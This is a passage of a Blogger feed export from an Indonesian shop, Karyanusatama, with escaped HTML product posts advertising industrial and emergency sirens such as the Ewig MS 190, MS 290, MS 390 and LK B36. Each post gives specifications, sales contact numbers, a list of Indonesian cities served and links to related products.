href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-sirine-industri-ewig-ms-190-di-bandung.html\"\u003EJual Sirine Industri Ewig MS 190 di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-sirine-pabrik-kimia-jdw-450b-di-kalimantan.html\"\u003EJual Sirine Pabrik Kimia JDW 450B di Kalimantan\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-sirine-emergency-banjir-yahagi-293-di-padang.html\"\u003EJual Sirine Emergency Banjir Yahagi 293 di Padang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/802988071305114686\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-mini-siren-pabrik-ms-290-dc-24volt-di-batam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/802988071305114686"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/802988071305114686"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-mini-siren-pabrik-ms-290-dc-24volt-di-batam.html","title":"Jual Mini Siren Pabrik MS 290 DC 24Volt di Batam"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWFUq1bq1d1hO_iSk-djFSTJOTMy7cvxoq7e_jjWup8Lt2IFIricO3ECW0EfNx9zY8V70XJHVKtJjauqieb_bVnHvOl1e4trrGz2DqQlc_wGa5Gz_oP3Nko_fVE3c8vQA_waDO_zSuvUWzCoQzAFJPG4I_fYyO2BOkSAAN33NJ87NEMCWV9LqzzlKJcYfN\/s72-c\/jual-mini-siren-pabrik-ms-290-dc-24volt-di-batam.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-927807073586773234"},"published":{"$t":"2025-02-14T21:03:00.000-08:00"},"updated":{"$t":"2025-02-14T21:03:42.472-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Jual Sirine Industri Ewig MS 190 di Bandung"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Industri Ewig MS 190 di Bandung  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaAGMeoJ5iaTKsnD4n1vlS4PGSDtGyDtkbeD-3PlDgM_d6HT_kTOqzW27__Ux16QPyuqsdObXUFvSkEZaFBWwoIn1vswNlv7zWyMGV8WE3kVtElhSmGBvFNZCD-wVEOOpRe_kFzFXL24oZNU5Woj7beDrrEI51WfcWlwJ-NIwnZ0hhRF_tA17DojjwaH4L\/s300\/jual-sirine-industri-ewig-ms-190-di-bandung.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Industri Ewig MS 190 di Bandung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaAGMeoJ5iaTKsnD4n1vlS4PGSDtGyDtkbeD-3PlDgM_d6HT_kTOqzW27__Ux16QPyuqsdObXUFvSkEZaFBWwoIn1vswNlv7zWyMGV8WE3kVtElhSmGBvFNZCD-wVEOOpRe_kFzFXL24oZNU5Woj7beDrrEI51WfcWlwJ-NIwnZ0hhRF_tA17DojjwaH4L\/s16000\/jual-sirine-industri-ewig-ms-190-di-bandung.png\" title=\"Jual Sirine Industri Ewig MS 190 di Bandung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Voltase 220v\u003Cbr \/\u003E\n- Panjang: 9cm lebar tinggi: 6cm\u003Cbr \/\u003E\n- Diameter; 5.5cm\u003Cbr \/\u003E\n- Sebagai sirine penanda pada pabrik, sekolah atau tempat lainnya\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Industri Ewig MS 190 di Bandung , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-sirine-pertamina-jdw-400b-explo-di-kebumen.html\"\u003EJual Sirine Pertamina JDW 400B Explo di Kebumen\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-sirine-pabrik-kimia-jdw-450b-di-kalimantan.html\"\u003EJual Sirine Pabrik Kimia JDW 450B di Kalimantan\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-sirine-emergency-banjir-yahagi-293-di-padang.html\"\u003EJual Sirine Emergency Banjir Yahagi 293 di Padang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/927807073586773234\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-sirine-industri-ewig-ms-190-di-bandung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/927807073586773234"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/927807073586773234"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-sirine-industri-ewig-ms-190-di-bandung.html","title":"Jual Sirine Industri Ewig MS 190 di Bandung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaAGMeoJ5iaTKsnD4n1vlS4PGSDtGyDtkbeD-3PlDgM_d6HT_kTOqzW27__Ux16QPyuqsdObXUFvSkEZaFBWwoIn1vswNlv7zWyMGV8WE3kVtElhSmGBvFNZCD-wVEOOpRe_kFzFXL24oZNU5Woj7beDrrEI51WfcWlwJ-NIwnZ0hhRF_tA17DojjwaH4L\/s72-c\/jual-sirine-industri-ewig-ms-190-di-bandung.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-109120661861035304"},"published":{"$t":"2025-02-14T18:37:00.000-08:00"},"updated":{"$t":"2025-02-14T18:37:34.118-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Jual Mini Sirine Industri LK B36 220V di Banten"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Mini Sirine Industri LK B36 220V di Banten  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAhvO6dEpPunCOPKw3-8tcF_fYZrYrw6Mh0JAhY0BBkBArBXcsG4D4kefAhpXt0WRsFOR_FTmJwgiHLNchSZzrr0rCkcHyriYZIsnLEBsGS_F-yQ2L9bDOBBOwBkJN2ZTVswQapoWSk30ffMLGOr-8peIu9ztdBBMjxp1yCPZtEMd7ruXej8wFZtLpPO6f\/s300\/jual-mini-sirine-industri-lk-b36-220V-di-banten.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Mini Sirine Industri LK B36 220V di Banten\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAhvO6dEpPunCOPKw3-8tcF_fYZrYrw6Mh0JAhY0BBkBArBXcsG4D4kefAhpXt0WRsFOR_FTmJwgiHLNchSZzrr0rCkcHyriYZIsnLEBsGS_F-yQ2L9bDOBBOwBkJN2ZTVswQapoWSk30ffMLGOr-8peIu9ztdBBMjxp1yCPZtEMd7ruXej8wFZtLpPO6f\/s16000\/jual-mini-sirine-industri-lk-b36-220V-di-banten.png\" title=\"Jual Mini Sirine Industri LK B36 220V di Banten\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nMerk : YAHAGI\u003Cbr \/\u003E\nBahan : Besi\u003Cbr \/\u003E\nWarna : Merah\u003Cbr \/\u003E\nKipas : Single sirine\u003Cbr \/\u003E\nType : LK B-36\u003Cbr \/\u003E\nTegangan : 220Volt AC\u003Cbr \/\u003E\nDaya : 40W\u003Cbr \/\u003E\nAudible Radius : 110 Meter\u003Cbr \/\u003E\nRPM : 6000Rpm\u003Cbr \/\u003E\nBerat : 1 Kg\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Mini Sirine Industri LK B36 220V di Banten , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-stick-discharge-rod-isolasi-2mtr-up-to-70kv.html\"\u003EJual Stick Discharge Rod  Isolasi 2mtr up to 70kv  \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-alat-penarik-orang-kesetrum-resque-36kv.html\"\u003EJual Alat Penarik Orang Kesetrum Resque 36kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-pole-pruner-manual-forza-3mtr.html\"\u003EJual Pole Pruner Manual Pruner Forza 3mtr\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/109120661861035304\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-mini-sirine-industri-lk-b36-220v-di-banten.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/109120661861035304"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/109120661861035304"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-mini-sirine-industri-lk-b36-220v-di-banten.html","title":"Jual Mini Sirine Industri LK B36 220V di Banten"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAhvO6dEpPunCOPKw3-8tcF_fYZrYrw6Mh0JAhY0BBkBArBXcsG4D4kefAhpXt0WRsFOR_FTmJwgiHLNchSZzrr0rCkcHyriYZIsnLEBsGS_F-yQ2L9bDOBBOwBkJN2ZTVswQapoWSk30ffMLGOr-8peIu9ztdBBMjxp1yCPZtEMd7ruXej8wFZtLpPO6f\/s72-c\/jual-mini-sirine-industri-lk-b36-220V-di-banten.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1717748223151163000"},"published":{"$t":"2025-01-07T23:26:00.002-08:00"},"updated":{"$t":"2025-01-07T23:26:33.230-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Mini Alarm Darurat 220V Ewig MS 390 "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Mini Alarm Darurat 220V Ewig MS 390  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQfHiE4pYsNSP3CNCcOR1fiSy7OwDcW7tD4-sujbZ0oGICjvGdKWM-vq_aAAlr8ZZUmMVckXczFFTb9CwUuBTYZJFjQ8eUia0kBCGP-pK3ctpcDd2uKplaSGRgpudxE5n3B_JsFIxBF2AWF8YdKxElL5n63Jp7qhWaBQOhS22vDhXPIxqmyH009EGWynJs\/s300\/mini-alarm-darurat-220v-ewig-ms-390.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mini Alarm Darurat 220V Ewig MS 390\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQfHiE4pYsNSP3CNCcOR1fiSy7OwDcW7tD4-sujbZ0oGICjvGdKWM-vq_aAAlr8ZZUmMVckXczFFTb9CwUuBTYZJFjQ8eUia0kBCGP-pK3ctpcDd2uKplaSGRgpudxE5n3B_JsFIxBF2AWF8YdKxElL5n63Jp7qhWaBQOhS22vDhXPIxqmyH009EGWynJs\/s16000\/mini-alarm-darurat-220v-ewig-ms-390.png\" title=\"Mini Alarm Darurat 220V Ewig MS 390\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n- body besi warna silver dan merah. - voltase: 220VAC.\u003Cbr \/\u003E\n- dimensi: 132x215x145.\u003Cbr \/\u003E\n- pemakaian bisa di pabrik.sekolahan ataupun di perkantoran.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Mini Alarm Darurat 220V Ewig MS 390  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/emergency-sirine-pabrik-ms-290-220v.html\"\u003EEmergency Sirine Pabrik MS 290 220V \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/mini-siren-perhotelan-ewig-ms-190.html\"\u003EMini Siren Perhotelan Ewig MS 190\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-konser-aculon-t02-8x21-blue.html\"\u003ETeropong Konser Aculon T02 8x21 Blue  \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1717748223151163000\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/mini-alarm-darurat-220v-ewig-ms-390.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1717748223151163000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1717748223151163000"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/mini-alarm-darurat-220v-ewig-ms-390.html","title":"Mini Alarm Darurat 220V Ewig MS 390 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQfHiE4pYsNSP3CNCcOR1fiSy7OwDcW7tD4-sujbZ0oGICjvGdKWM-vq_aAAlr8ZZUmMVckXczFFTb9CwUuBTYZJFjQ8eUia0kBCGP-pK3ctpcDd2uKplaSGRgpudxE5n3B_JsFIxBF2AWF8YdKxElL5n63Jp7qhWaBQOhS22vDhXPIxqmyH009EGWynJs\/s72-c\/mini-alarm-darurat-220v-ewig-ms-390.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5889133113606144459"},"published":{"$t":"2025-01-03T03:16:00.002-08:00"},"updated":{"$t":"2025-01-03T03:16:09.278-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Emergency Sirine Pabrik MS 290 220V "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Emergency Sirine Pabrik MS 290 220V   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN7-rl_OnwONbXkuGEEHOu8MKijrLn8vvjqDQxpY-9R6eH98GEohGUy9iHJIP8RtLrYGHI_QsHLZG8LQgzvV6HQnAMsIhKWiY6HT38xNxmOuJbCK6sSL0izO-S5KZwVEHYr3K68gaUA9cP_1w-F5sOzYls7Kr3WV18mvBD9PRk7IERGvJH_oU0bIFHZDsE\/s300\/Type%20%20LK%20B-36%20(3).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Emergency Sirine Pabrik MS 290 220V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN7-rl_OnwONbXkuGEEHOu8MKijrLn8vvjqDQxpY-9R6eH98GEohGUy9iHJIP8RtLrYGHI_QsHLZG8LQgzvV6HQnAMsIhKWiY6HT38xNxmOuJbCK6sSL0izO-S5KZwVEHYr3K68gaUA9cP_1w-F5sOzYls7Kr3WV18mvBD9PRk7IERGvJH_oU0bIFHZDsE\/s16000\/Type%20%20LK%20B-36%20(3).png\" title=\"Emergency Sirine Pabrik MS 290 220V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSirene MS-290 Abu2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlat yang digunakan untuk tanda bunyi bila ada bahaya atau bila suatu hal\/kejadian ingin diketahui\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*Panjang : 163 mm\u003Cbr \/\u003E\n*Diameter kipas : 103 mm\u003Cbr \/\u003E\n*Tinggi : 135 mm\u003Cbr \/\u003E\n*Warna :Abu-Abu\u003Cbr \/\u003E\n*Rating Volt : 220 VAC\u003Cbr \/\u003E\n*Rating Suara : 116 dB\u003Cbr \/\u003E\n*Rating Watt : 40 Watt\u003Cbr \/\u003E\n*Rating HZ : 60 Hz\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Emergency Sirine Pabrik MS 290 220V  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/sirine-radius-35km-lion-king-jdw-450.html\"\u003ESirine Radius 3.5Km Lion King JDW 450 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/mini-siren-perhotelan-ewig-ms-190.html\"\u003EMini Siren Perhotelan Ewig MS 190\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-konser-aculon-t02-8x21-blue.html\"\u003ETeropong Konser Aculon T02 8x21 Blue  \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5889133113606144459\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/emergency-sirine-pabrik-ms-290-220v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5889133113606144459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5889133113606144459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/emergency-sirine-pabrik-ms-290-220v.html","title":"Emergency Sirine Pabrik MS 290 220V "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN7-rl_OnwONbXkuGEEHOu8MKijrLn8vvjqDQxpY-9R6eH98GEohGUy9iHJIP8RtLrYGHI_QsHLZG8LQgzvV6HQnAMsIhKWiY6HT38xNxmOuJbCK6sSL0izO-S5KZwVEHYr3K68gaUA9cP_1w-F5sOzYls7Kr3WV18mvBD9PRk7IERGvJH_oU0bIFHZDsE\/s72-c\/Type%20%20LK%20B-36%20(3).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6813058025809323452"},"published":{"$t":"2025-01-03T03:10:00.003-08:00"},"updated":{"$t":"2025-01-03T03:10:27.562-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Mini Siren Perhotelan Ewig MS 190"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Mini Siren Perhotelan Ewig MS 190 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/Type%20%20LK%20B-36%20(2).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mini Siren Perhotelan Ewig MS 190\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Type%20%20LK%20B-36%20(2).png\" title=\"Mini Siren Perhotelan Ewig MS 190\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nMini Motor Sirine MS-190\u003Cbr \/\u003E\nVarian Voltase : 220VAC 12VDC 24VDC (Pilih)\u003Cbr \/\u003E\nRadius : 100mtr\u003Cbr \/\u003E\nMaterial : Besi\u003Cbr \/\u003E\nWarna : merah\u003Cbr \/\u003E\nDecibel: 110db\u003Cbr \/\u003E\nRpm : 10.000\/menit\u003Cbr \/\u003E\nDaya : 120 Watt\u003Cbr \/\u003E\nDimensi : 10 x 8 x 8 cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku 